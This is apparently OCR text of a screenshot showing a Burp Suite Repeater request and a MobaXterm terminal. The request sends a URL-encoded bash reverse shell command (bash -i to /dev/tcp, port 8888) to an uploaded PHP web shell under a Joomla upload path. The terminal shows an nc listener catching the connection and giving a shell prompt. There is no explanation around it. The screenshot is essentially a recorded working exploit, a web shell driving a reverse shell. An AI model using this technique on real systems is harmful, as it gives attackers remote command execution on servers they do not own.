 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponent/upload/test_6.php?h=
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.95.58.17%2F8888%200%3E%261' HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 1e2cc49878e40e3b989bc42286bf2254=6548e5b4cab95b9fbfb7eb1341f9bea3;
11 Connection: close
12 Referer: http://www.target.com/sys.php
13
14
? < + > Type a search term 0 matches
Waiting
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect... 2. 10.95.58.17 (luogan03) ×
Sessions
Tools
Macros
Scp
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60962.
bash: no job control in this shell
bash-4.2$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
? < + > Type a search term 0 matches